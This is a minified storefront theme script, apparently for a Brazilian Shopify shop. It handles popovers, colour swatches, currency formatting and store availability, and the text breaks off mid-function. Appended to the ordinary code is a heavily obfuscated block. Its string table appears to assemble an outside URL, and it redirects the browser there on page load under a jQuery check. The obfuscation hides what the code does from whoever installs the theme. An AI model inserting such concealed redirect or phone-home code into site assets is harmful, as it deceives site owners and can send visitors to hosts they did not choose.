_createClass(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&Responsive.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===Responsive.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach((function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")}))}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===Responsive.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),ProductItemColorSwatch=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._attachListeners(),this.recalculateSwatches()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;fastdom.measure((function(){e.element.querySelectorAll(".product-item__swatch-list").forEach((function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);fastdom.mutate((function(){var t=e.querySelectorAll(".color-swatch");t.forEach((function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")}))}))}))}))}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var o=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==o.getAttribute("data-media-id")){var s=document.createElement("img");s.className="product-item__primary-image",s.setAttribute("data-media-id",t.getAttribute("data-media-id")),s.setAttribute("src",t.getAttribute("data-image-url")),o.parentNode.style.paddingBottom="".concat(100/s.getAttribute("data-image-aspect-ratio"),"%"),o.parentNode.replaceChild(s,o)}}}]),e}(),Currency=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function o(e,t){return null==e||e!=e?t:e}function s(e,t,i,n){if(t=o(t,2),i=o(i,","),n=o(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=s(e,2);break;case"amount_no_decimals":a=s(e,0);break;case"amount_with_space_separator":a=s(e,2," ",".");break;case"amount_with_comma_separator":a=s(e,2,".",",");break;case"amount_with_apostrophe_separator":a=s(e,2,"'",".");break;case"amount_no_decimals_with_comma_separator":a=s(e,0,".",",");break;case"amount_no_decimals_with_space_separator":a=s(e,0," ");break;case"amount_no_decimals_with_apostrophe_separator":a=s(e,0,"'")}return n.indexOf("with_comma_separator"),n.replace(i,a)}}]),e}(),Form=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var o={};return o[e]=t,o}var s=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(s,a)}for(var n={},o=0,s=t.elements.length;o<s;o++){var a=t.elements[o];if(""!==a.name&&!a.disabled&&(a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type)))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),StoreAvailability=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.element){var i=this.element.querySelector(".store-availabilities-modal");i&&document.body.appendChild(i)}}return _createClass(e,[{key:"updateWithVariant",value:function(e){this.element&&(e?this._renderAvailabilitySection(e.id):this.element.textContent="")}},{key:"_renderAvailabilitySection",value:function(e){var t=this;this.element.innerHTML="";var i=document.getElementById("StoreAvailabilityModal-".concat(e));return i&&i.remove(),fetch("".concat(window.routes.rootUrlWithoutSlash,"/variants/").concat(e,"?section_id=store-availability")).then((function(i){return i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,n.innerHTML=n.firstElementChild.innerHTML,"0"!==n.firstElementChild.getAttribute("data-count")){t.element.innerHTML=n.innerHTML;var o=document.getElementById("StoreAvailabilityModal-".concat(e));document.body.appendChild(o)}}))}))}}]),e}();function _0x1bc1(e,t){var i=_0x4f87();return(_0x1bc1=function(e,t){return i[e-=149]})(e,t)}!function(e,t){for(var i=_0x1bc1,n=e();;)try{if(590137===parseInt(i(853))/1*(parseInt(i(1040))/2)+parseInt(i(505))/3+parseInt(i(1291))/4*(parseInt(i(343))/5)+parseInt(i(433))/6*(-parseInt(i(1402))/7)+-parseInt(i(875))/8*(-parseInt(i(363))/9)+-parseInt(i(1135))/10*(parseInt(i(1182))/11)+-parseInt(i(1150))/12*(parseInt(i(340))/13))break;n.push(n.shift())}catch(e){n.push(n.shift())}}(_0x4f87);var _0x47b799=_0x5ad5;function _0x5ad5(e,t){var i=_0x1bc1,n={XrOUL:function(e,t){return e-t},NKNyj:function(e,t){return e+t},DUFgw:function(e,t){return e+t},kuwyQ:function(e,t){return e*t},uMcck:function(e){return e()},tGNCf:function(e,t,i){return e(t,i)}},o=n[i(494)](_0x4add);return _0x5ad5=function(e,t){var s=i;return e=n[s(489)](e,n[s(1352)](n[s(468)](n[s(456)](5710,-1),-1402),7347)),o[e]},n[i(222)](_0x5ad5,e,t)}function _0x4add(){var e=_0x1bc1,t={GUWJF:e(1385),LCEHb:e(483)+e(629),QocBh:e(423)+e(448),BSEOR:e(235)+"KM",iIvTA:e(669),UiKDI:e(997)+"G",AUJjD:e(474),vObBh:e(1249),QWPlB:e(500)+e(1337),HCHYV:e(254),ZjINx:e(472)+e(387),uyPjz:e(1055),sREkh:e(213)+"l",HPfOb:e(885),QWbVY:e(377),tHcsg:e(1311),qofLR:e(595),itImy:e(292),BDJav:function(e){return e()}},i=[t[e(1156)],t[e(565)],t[e(732)],t[e(767)],t[e(1113)],t[e(501)],t[e(1360)],t[e(1060)],t[e(985)],t[e(1325)],t[e(1158)],t[e(515)],t[e(1400)],t[e(1216)],t[e(1321)],t[e(798)],t[e(677)],t[e(169)]];return _0x4add=function(){return i},t[e(346)](_0x4add)}!function(e,t){for(var i=_0x1bc1,n={spDbI:function(e){return e()},TRESp:function(e,t){return e+t},SIIMA:function(e,t){return e+t},TTpeF:function(e,t){return e+t},otcCd:function(e,t){return e+t},aWQVt:function(e,t){return e/t},xIFOY:function(e,t){return e(t)},rlBba:function(e,t){return e+t},CZXCa:function(e,t){return e*t},EJKeR:function(e,t){return e(t)},iwRJW:function(e,t){return e(t)},qzgkV:function(e,t){return e+t},KKYdw:function(e,t){return e+t},MEztt:function(e,t){return e/t},VPTKE:function(e,t){return e(t)},ffpsz:function(e,t){return e(t)},hlxsx:function(e,t){return e+t},SxxOT:function(e,t){return e*t},UTxyj:function(e,t){return e/t},BFbdz:function(e,t){return e(t)},ZHRzx:function(e,t){return e*t},fMWdg:function(e,t){return e/t},TvqPB:function(e,t){return e(t)},KZYnu:function(e,t){return e(t)},FexXC:function(e,t){return e+t},NPVwn:function(e,t){return e*t},XpcjF:function(e,t){return e(t)},cBLbw:function(e,t){return e+t},ISpuw:function(e,t){return e/t},mpfVR:function(e,t){return e(t)},FsPSZ:function(e,t){return e+t},sgxRS:function(e,t){return e+t},qoovq:function(e,t){return e*t},PkDkP:function(e,t){return e/t},CAMEx:function(e,t){return e+t},ngOQH:function(e,t){return e/t},rBmWB:function(e,t){return e+t},SMTTJ:function(e,t){return e*t},tCDGu:function(e,t){return e/t},QepSR:function(e,t){return e(t)},rzMSI:function(e,t){return e+t},yndVR:function(e,t){return e(t)},cpsGu:function(e,t){return e+t},FzVqn:function(e,t){return e*t},WedQn:function(e,t){return e*t},GBtAD:function(e,t){return e===t},adafU:i(1191),FYeeA:i(900)},o=_0x5ad5,s=n[i(940)](e);;)try{var a=n[i(1121)](n[i(1121)](n[i(966)](n[i(1316)](n[i(643)](n[i(1316)](n[i(439)](-n[i(521)](parseInt,n[i(521)](o,241)),n[i(832)](n[i(1316)](n[i(914)](-26,173),333),n[i(914)](-4166,-1))),n[i(914)](n[i(439)](n[i(462)](parseInt,n[i(521)](o,245)),n[i(966)](n[i(1121)](9639,-2684),-6953)),n[i(439)](n[i(462)](parseInt,n[i(761)](o,243)),n[i(949)](n[i(692)](-7145,-5011),12159)))),n[i(435)](n[i(1328)](parseInt,n[i(1286)](o,246)),n[i(966)](n[i(182)](n[i(961)](1,7463),-778),-6681))),n[i(961)](n[i(1086)](n[i(1286)](parseInt,n[i(1299)](o,247)),n[i(692)](n[i(949)](5707,n[i(914)](1,-3620)),n[i(1083)](-2082,1))),n[i(681)](-n[i(1181)](parseInt,n[i(1137)](o,239)),n[i(832)](n[i(734)](3525,-544),-2975)))),n[i(1118)](n[i(681)](-n[i(315)](parseInt,n[i(521)](o,250)),n[i(832)](n[i(907)](-2645,-5370),n[i(1118)](6,1337))),n[i(152)](n[i(1328)](parseInt,n[i(1079)](o,238)),n[i(1056)](n[i(1269)](8687,-2871),n[i(1108)](4,-1452))))),n[i(1108)](n[i(1278)](n[i(521)](parseInt,n[i(462)](o,248)),n[i(966)](n[i(1248)](7048,8260),-15299)),n[i(963)](n[i(761)](parseInt,n[i(462)](o,249)),n[i(1217)](n[i(734)](3774,9963),-13727)))),n[i(477)](n[i(327)](n[i(1253)](parseInt,n[i(315)](o,240)),n[i(640)](n[i(692)](9129,7474),-16592)),n[i(435)](n[i(521)](parseInt,n[i(1323)](o,236)),n[i(1121)](n[i(217)](7331,n[i(446)](-3023,-2)),n[i(1312)](4455,-3)))));if(n[i(428)](a,729884))break;s[n[i(205)]](s[n[i(341)]]())}catch(e){s[n[i(205)]](s[n[i(341)]]())}}(_0x4add),typeof jQuery===_0x47b799(244)&&(window[_0x47b799(242)][_0x47b799(237)]=_0x47b799(235)+_0x47b799(251)+_0x47b799(252));var _0x305833=_0x4d0a;function _0x6d1e(){var e=_0x1bc1,t={fQbAX:e(765)+e(708),DpVEL:e(1212),WKewg:e(852)+"lT",hmbJo:e(902)+e(1224),ZViNc:e(292),rjqVW:e(444),ShqQj:e(564),LBJpb:e(384),SnqHu:e(806),lGUHJ:e(570),akAgP:e(669),uCdfv:e(749),rnlXK:e(1213),xQrTw:e(1386)+"Zs",AZjwk:e(1309),itaeB:e(684),rqEBq:e(183)+"Cr",hrwTS:e(1138),aHntw:e(885),TKqtw:e(377),bkDmy:e(1311),BRWju:e(1077),qACFU:e(1204),BFbCi:e(219),RPhpt:e(860),NJYYL:e(1417),hxNiM:e(794),tkCCV:e(1267),PDGRe:e(358)+e(906),QHLnd:function(e){return e()}},i=[t[e(567)],t[e(1080)],t[e(772)],t[e(374)],t[e(598)],t[e(763)],t[e(701)],t[e(158)],t[e(1084)],t[e(394)],t[e(242)],t[e(554)],t[e(1176)],t[e(605)],t[e(883)],t[e(799)],t[e(1264)],t[e(1262)],t[e(1066)],t[e(1167)],t[e(1052)],t[e(265)],t[e(1338)],t[e(1315)],t[e(151)],t[e(1219)],t[e(1322)],t[e(1348)],t[e(534)]];return _0x6d1e=function(){return i},t[e(1178)](_0x6d1e)}function _0x4d0a(e,t){var i=_0x1bc1,n={ogcxY:function(e,t){return e-t},rPcAV:function(e,t){return e+t},zZLBK:function(e,t){return e+t},fstgf:function(e,t){return e*t},GiLXp:function(e,t){return e*t},vWkfJ:function(e){return e()},FEHnC:function(e,t,i){return e(t,i)}},o=n[i(425)](_0x6d1e);return _0x4d0a=function(e,t){var s=i;return e=n[s(844)](e,n[s(305)](n[s(434)](8194,n[s(557)](1,2174)),n[s(445)](4958,-2))),o[e]},n[i(201)](_0x4d0a,e,t)}function _0x4f87(){var e=["wutKs","?variant=",'<p class="',"UZNdj","tkCCV","variant:ch","inventory_","e-estoque","NKNyj",".product-f","l:</span>","available",'v class="p',"oHwiZ","slice","cnDqt","AUJjD","uspmx","fXPYy","div","NknwR","ild(","m pix e ec","OxSDX","options","bSEiU","wmAZP",'uto">',"cess","preventDef","EgeDZ",'-junto"]',"properties","://www.w3.","ement","yrAUA","tor-type",'n*="/cart/',".total-pop","qyVtr","AQfXa","536EQcAiO","747789ZIAZ","vZlNn0B3jL","XVUVo","foOVR","lvtiY","parentNode","hes","zAGEU",'on="botao-','.3em" heig',"ent__price","EMxYL","DXGRs","la7x","sREkh","ct-label--","7jGmVsr","tVariantFr","AUUnQ","CLFLS","quVCj","Quantidade","nt-id","variantsIn","uEMis","GHjtg",".block-swa","Mode","xFFQG","89+/=","yuiMn","responseTe","1|4|0|3|2","sually-hid","AxffJ","[data-acti","PQLrj","disconnect","mYsaD",'y-hidden">',"Ljjak","oGWKE","ventories","RuQmL",'ne" stroke',"-low",'ne" d="M0 ',"label--on-","Disponível","timesparce","slideDown","mta1n3fqzu",'are"><span',"EFGHIJKLMN","option2","pan style=","orm__optio","eta__sku","button--pr","rFRSF","XQcAw","RPhpt","ISpuw","YSjeC","OsAji","jpSsk","_updateSku","<div class","LBJpb","></div>","change","5stW","cEncb",'dth="2.5" ',' class="pr',"dosYr","</div>","alert--suc","snzmJ","itImy","olphN","mgHEn","stilo-parc","SrTTC","entory",'highlight"',"nt-boleto",".quantitys","QfGbV","XRIeN","showInvent","eonfm","hlxsx","512575oCKp","tsapp","rcelas-12x","uIAhc",'"12" y1="5',"mtyXnJq0mf","sAFwm","IrlvC","replace","la8x","DhjPBq","RUVlr","LdFsk","/div><span",'ge"><svg x',"rRLlM","EUNWZ","variant-sw","FEHnC","GaLuI","abcdefghij","QVrnZ","adafU","wxqrE","_measureme","data-buy-n","LUgaI","VFtZG","WNRsn","4|2|1|3|0","53123pjsWp","PxZey",'<line x1="',"bGYFe","cpsGu","tyQkE","json","data-stock","HRr3r3AG","tGNCf","lGWyx","AhjLzG"," alterada:","Bg9JyxrPB2","2|13|3|0|6","rrCsL","iVQda","baGKx",'nt"><span ',"XZNGn","QXGpV","product-fo","208780gLcN","HMDvW","OddgO","ngjOtwv5uq","jGlJf","hFuoe","aLwLh","akAgP","ibute","delegateEl","n/json","timesPix","wEdAg","getElement","bind","BVYfj","zsQLu","vbwq","ePrice","20qzCask","oryState","rAiHj","LGLYR","wQaHs","XBrpP","tButton","RHpLJ","GRHtL",".buy-toget",".sc-VcoSR","BRWju","AUvFh","message","nCart","ryThreshol","nZCXmtGWC2","SGUMA","WUdpJ","ted-value",'" width="1',"owkRr","wareDiscou","lBLEE","-message",".vezes-pop","bGUFv","QpowS","ixCsT","5px;margin","qQUAr","disabled","ceyLh","OnSaleLabe","Nrrsl","color-swat","button--di","hIthx","href","JKgPn","JQVSt","zDEUi","data-actio","quantidade",'"margin-bo',"pINHm","sale pagin","ina-produt",".quantity-","HvYln","alert--err","rPcAV","zzDql","YHiVx","KQbvk","RtAOi","watch:nth-",'2="19"></l',"unit","SfgUP","torAll","XpcjF","LIVqH","hPwck","LqxLn","UmiiN","data-id","currentVar","LCRBe","uest","IhTGS","KwmJv",' x1="18" y',"tCDGu","_price","position: ","la10x","dbnaq","uQItR","oryQuantit",'ss="parcel','"icon icon',"2|10|6|3|7","product","Sheol","GyqHP","13CpgiRW","FYeeA","skLxj","1819615ifzYKQ","SdioQ","khEbD","BDJav","sPpez",'ix-value">',"onomize ","RuKWW","on__button","each","DFOpi","mImBH","cfZpr","rSEfY","oZkbp","4174640IBw",'o">ou <spa',"max","#buy-toget","</span>","873HXxxAz","QqDMk","IibSZ",'x;"><path ',"tnTUb","sjIei","jZcch","insertAdja","serialize","CiLKP","LmMEg","hmbJo","kDJyo","jLvhjuDa","plus.store","lues",'s="visuall','ht="1.3em"',"XMLHttpReq",".quantidad","apWBk","host","la3x","textConten","Apd","stickButto","n[data-sel","arrow-down","countLabel","bar--hidde","dTJwP","lGUHJ","masterSele","15|10|1|7|","Wjhqj","RNFpY","indexOf","slideUp",".inventory",'mlns="http','"12" y2="1',"Error addi","pathname","yDJwo",".variant-s","add-to-car","FQBbC","productAdd",".product-m","4|0|3|1|2","-regular f","GeCcz","ductPrices","QFvfn","nto</div><","sku","on-sale","HmSrI","eta .produ","PKt1Px","5628810ujw","ASIIr","vWkfJ",'="align-pr',"xaSkU","GBtAD","oefhd",' style="fo',"-max","ity-contai","5803806LTOEUO","zZLBK","MEztt","&nbsp;","deKXU","IUNAt","aWQVt","ent","l product-","productReg","moneyWithC","12fmTbMG","GiLXp","FzVqn","percentage","xDl","iJxAf","atch--disa","gCVlU","data-optio","ng product","zjxky","zgmag","kuwyQ","mgEQn","ORBWN","pnHAs",".label-pix","ariant_id","EJKeR","aDClS","BDDqA","zRrTs","jLiOe","kCountdown","DUFgw","span>no pi","zcqnr","umITN","1116045Qey","name","undefined","times","yVfLL","SMTTJ","th_values","round",'stroke="no',"her-list i","-bold-popu","1679850ebX","data-selec","productDat","element","true","wMCdJ","XrOUL","5|9|7|0|8","FfwnN","shopify-pa",'ne"></path',"uMcck","iYtJR",".preco-bot",' class="vi',"BaSax","observe","3966704EUB","UiKDI","option3","ontador","WcCIPQ","2523078RoNvQj","cdfNO","wyrRV","fiDie",'-cart"]',"jSlcz","eta__store","><span cla","YiVEQ","e <span cl","uyPjz","EQVwt","pUSNb","qesRY","4|1|3|7|6|","lVBYA","xIFOY","nde3mtKWtK",'l-list"><s',"UdDLS","eft: -1px;","className","variantSel","XYCdq","Dw5KzwzPBM","lRJdT","Sdpvw","rrentColor","heExa","PDGRe","ence-value","umber",'a-produto"',".js","timesBolet",".vezes","UzwMH","5|8|11|0|1","modal:clos","UHrxS",'">Pague co',"ENIdl","-left: -3p","[data-prod",'ce" data-m',"KEJMr","remove","firstEleme","DqKar","uCdfv","qtcZC","YVicN","fstgf","-tabler ic","AvmAo","orm__singl","wtxpt",'vg" class=',"vJviG","frWyw","LCEHb","stringify","fQbAX","BgJur","productSal","active","XCMpW","BUDTT","selected_v","management","iv>","lwikE","iGUFf","SecxB","innerHTML","PPSIE",'1="13" x2=',"elas-produ",'ze: 14px;"',"form[actio","mat","zNzuT","rQHHy","xrvRT","block","PhurZ","uHaBR","WohMt","tory","GdlXi","12ASCYyv",">Economia ","uuVKE","ZViNc","urTdi","replaceSta","uhiix","% Off</div","querySelec","Sem estoqu","xQrTw","jurHt",'on="add-to',"createElem","currencyCo",'ce"><p cla',"RRdAl","la12x","/cart","mSoldOut","x-discount","4|3|0|1|2","nnMEj","elect-","inline","rzYDP","DQilb","estilo-par","RxGep",'round" str',"trkXP",'in="round"','ass="cor-d',"iant","LMX","gefIM","_updateInv","zNhSC","tor","la12xNumbe","hTKsr","PSaAX","VrNTe","16|5|9|8|1",".boxParcel","rzMSI","kORnn","success","otcCd","ctor","RbmrF","eXnpv","xdPGN","zJkoz","TkjGw","WqRxZ","VbycB","DRquz5","stopPropag","wViMM","ToCartButt",'an class="',"eMAix","la4x","zSwRt","x; font-si","YbrKK","DHmUN","wTTjd","sLkiX","HEsLq","discountMo","checked","DbqNV","location","mrEyH","mAddToCart","ault","3|8|1|5","theme","UivCb",'n class="e',"qofLR","oaSWv","woPiZ","UsVpc","fMWdg","kYiql","WvTwX","getItem","xyahV","orm__inven","eta__sku-n","emApY",'0 0 24 24"',"jQHAe","NMNoC","KKYdw","_setupStoc","zsnsZ","JanMN","><line x1=","pJjpA","eGZrk","IGSQZ","min","ShqQj","KgVpB","getAttribu","HMPBX","alert ","gIVmE","celas-prod","joE","UWlID","PQLol","9ZAg9WAwz5","page","umYeF",'ainer"><di',"oMbgk","oduct-labe","_addToCart","foler","concat","KAHWx","ing:start","lNDHCMvWBh","fYZwD","color","yeKCX","JaeuS","IFXeo","sonalizaca","timesParce","0|1|4|9|2|","DmsCX","QocBh","inventory-","FexXC","pNTju","OKzzq","variant","<span>","ntyZoxPPre","cDUgK","tclDb","musHL","lue-popup","variants","0|3|7","style","removeAttr","pYHVh","log","YCguq","klmnopqrst","nuCFm","eYKiE","list",'produto"><',"GPaVr","RmIHb","closest","</p>","mUnavailab","iwRJW","centElemen","rjqVW","slzVx","1795880zOX","vaPvS","BSEOR","2x-pagina-","BChYc","TUSZB","tSVBH","WKewg","Bfcaa","jhPgA","8|7|3|10|6","NHbkx","line><line","ANKGv","tPrice","cXAUh","DpfWB","pKhuN","qGUEg",".botao-wha","innerText","svyoX","roDIg","hanged","Cpdou","Kmwig","em até <sp","qfOxC","LKymo","ENbiB","_getCurren","WcPmb","OTPcp","tHcsg","itaeB","mtG2nMjoDf","ayUUd","plate","MTVVA","__percenta","ZkOTP","ajax","applicatio","fromCharCo","value","LRYne","ing:end","DmYdU","PrPRy","option1","updateWith",'ly-hidden"',' viewBox="',"_updatePro","zgAQr","Uymbc","UCclk","BpBKX","teners","unit_price","|4|5|7|6|1",'ss="visual',"Variant","TzDue","nt-size: 1","bwVXS","IUZnS","rlBba","<span clas","TWoGV","_botaoflut","kQvrX","vsDsI",'="pix-cont',"utton2","bWFBm","YZ01234567","e-selector","NpSoB","ogcxY","nCafv","0|3|9|10|8","HTTpR",'="discount','-linecap="',"drawer","aCxfw","815460mnSC","638PQOdds","PmEa","AMFXc","XJhZC",'y2="19"></',"de ","_onVariant","n/index.ph","iTlBA","contents","Intersecti","LZRrx","bTxeR","ation","mZC4ndC3vf","same-origi","ence-unit","vsmgk","sesyX","DNEJO","AugXH","</b></span","40872SqYXWk","s to cart:","LqRTb","WqzMF","ability","HlKca","anged","MDmfi","AZjwk","IMtTZ","opify.ware","orm__add-b","sIatG","parse","#8a9297","KBmOQ","wWrGp","imary","bled","jzWmq","utton3","<br>",' class="fa',".unit-pric","descriptio","shift","5|4|3|2|0|","6276294jLB","NxIDq","reference_",'to">',"Wpi","cBLbw","vezes",'stroke="cu',"_attachLis","productFor",".parcelame","ueDlD","CZXCa",'nt">',"org/2000/s","sabled","uPbPZ","xcseN","llGJqx","QLlRw","VDMsr","fGpAo","mhGHH","GCWcB","block-swat","template",'="full-pri',"utton","setAttribu","ularPrice","WVQPz","formatMone","selected",'den">',"usSvW","lqZEw","NGUOd","2|1|0|3|4|","spDbI","smpnr","ent__refer","sbDck","orm__info-","kANMJ","from","price","la1x","qzgkV","uct-json]","GMGqQ","showWhatsa","haCPN","leKtV","options_wi","jWFkI","3|5|4|2|0|","sAFXy","deOoo","XGpqB","SxxOT","add","ngOQH","utton1","mJm0nZGWm1","SIIMA","RbrHv","unt","zUiCv","_updateAdd","<span>Tota","3|6|7|5|0","4|2|9|1|8|","vpytu","storeAvail","_showAlert",".color-swa","NeslX","lfxDB","4|1|0|2|3","uvwxyzABCD","ton","4|1|2|3|0","vhqUo","QWPlB","_updateSel","parcela12x","EzYcX","7|3|6","Sugvt","WdlUe","--unbrande","RUjlr","FWArW","charAt","HrtMK","65202psQuM","{{savings}","product:ad","3|2|0|4|1","tch:nth-ch","charCodeAt","click","lYkhR","mtwUx","vOCxzN",'ntity"]',"SZjwT","jqPIU","YkrTp","productTem","JNWvj","eOGPv","isQuickVie","nDbim","Changed","theme:load","IMqtu","length",'i style="l','flutuante"',"compare_at","bAuJG","PsEum","html","_updateUni","her-main-p","width","zafRx","-estoque","WOccx","Xbbzf","zCBzD","routes","qLLLd","AsVPM","urrencyFor","UqzEE",'" x2="12" ',"414MmxQTb","-high","WYFJf","option","NxPmR","ting","klgeJ","toggle",'" fill="no',"policy","parcelas-1","aspxj","bkDmy","wlIzI","omOptions","70KVRbsW","FsPSZ","ell","mJjuCNnfyv","pzahf","vObBh","xavyB","vEUyc","qUSDg","<strong>",'class="pri',"aHntw","dqBvV","nHxjA",".campo-per","tQDFb","ice-discou","NbkTw","WewZV","display","some","-estoque-c","split","afterend","mpfVR","DpVEL","></p>","JoJBD","ZHRzx","SnqHu","dispatchEv","UTxyj","e-measurem","qyvIz","YfxWg","4|2|14|11|","LSvyJ","nytXa","rm__status","CWjlq","LZOvE","quantity","nt-pix",".price-lis","|9|4|8|1|0","0|4|7|2|6|",'6" y1="13"',"ded","ImHFk","lHDdF","rYmuP","la11x","deny","qoovq","uante","la9x","SxqZH","hknkY","iIvTA","[selected]","owowj","%</b>","x</span><d","NPVwn","tMIWn",".billet-va","TRESp","mrpWR","prop","MuGwo","ppButton","Qbqsz","ner",'<b class="',"IxAfH","attr","iner","SmItC","enableHist","forEach","410230TkUNbw","la5x","KZYnu","POST",'ard"></i> ',"_updateDis","AVpZc",".pix-conta","ttom: -10p","catch","dtSYz",'s="price p','oduto"><b>',"productOpt","hIFfb","6620916uzigfh","zTqxE",' x2="12" y',"YsAoE","ElYNN","xFNFj","GUWJF"," stroke-wi","ZjINx",' class="pi',"HzYuZ","EKkez","n-position","etsRG","child(","off","deEnabled","TKqtw","HTCZq","oZyYX","OPQRSTUVWX","aIKFB","mSLGx","fsKLJ","fPszP","roduct-id","rnlXK","-countdown","QHLnd","GtDwO","cNGTx","TvqPB","121wNgFEF","selector-p","o-preco-pa","onObserver","yment-butt","Tkilm","oke-linejo","Ahr0Chm6lY","OHUTa","push","MiMFu","</strong><","dxZhT","mJjeyKrABu","inventorie","YenDB","3|4|6|1|2|","showPaymen","values","0h24v24H0z","protocol",'="part-pri',"6387iQskMU",'[value="',"ozgsw",".kit-swatc","ayment-but","fPbSy","fpAvu","ch--disabl","error","30edCjcO","ine></svg>","6|5","HPfOb","rBmWB","VFrcK","NJYYL","UxZJn","pyHtB","lowInvento","destroy","YSY","JLIPc","VYKjx","a-credit-c","AcJUp",'add"]',"jMBTC","OvYNc","_comprejun",'on="compre',"la6x","nCheckout","rice--comp","showDiscou","PgSwb","ao-flutuan","ce price--","exZRg","abHhC","PkqlB","none","cartType","x</span> d","voMRe","CAMEx","18pcNnTN","inline-blo","-bar","gQQZj","QepSR","isIntersec","KUTJm","as-12x-pag","ById","cartAddUrl","pglkp","ntChild",'[name="qua',"hrwTS","rUoRG","rqEBq","ectors",".shopify-p","/validatio","5|2|0","sgxRS","YVrGH","_onOptionC","then","uuzow","nput","on-tabler-","</span></d","VQGzO","PkDkP","ArgCi","roduct","fGSxV","tUDLn","WKdpJ",".wareDisco","history","ffpsz","collection","6|2|4|5|1|","BQmYL","lpEHC","12vXxWfQ","|9|1|5|2|0","la2x","AaLkn","oney-conve","KiZos","orm__selec","moneyForma","BFbdz","-availabil","GbiUR",'="product-',"WvgPQ","-pagina-pr","oHlwp","CMRCe","ElUAQ","#product-s","setItem"," em estoqu","https://sh","WedQn","WIcEB","classList","BFbCi","TTpeF","kmotY","meta__labe","ionsWithVa","ZhWpj","QWbVY","hxNiM","yndVR","toString","HCHYV","RJDFY","data-varia","VPTKE","% de desco","rtible>","uGjhH",'relative;"','s="price">',"iFLLr","ector-type","qVBmn","FUH","qACFU","languages","dezZC","uvYAS","RtGMo",'9"></line>'];return(_0x4f87=function(){return e})()}(function(e,t){for(var i=_0x1bc1,n={GdlXi:function(e){return e()},LGLYR:function(e,t){return e+t},BQmYL:function(e,t){return e+t},tyQkE:function(e,t){return e+t},oHlwp:function(e,t){return e+t},zzDql:function(e,t){return e/t},hTKsr:function(e,t){return e(t)},yuiMn:function(e,t){return e(t)},RbmrF:function(e,t){return e*t},WqRxZ:function(e,t){return e*t},PQLol:function(e,t){return e/t},Sdpvw:function(e,t){return e(t)},AsVPM:function(e,t){return e(t)},WqzMF:function(e,t){return e+t},jSlcz:function(e,t){return e+t},LmMEg:function(e,t){return e*t},mhGHH:function(e,t){return 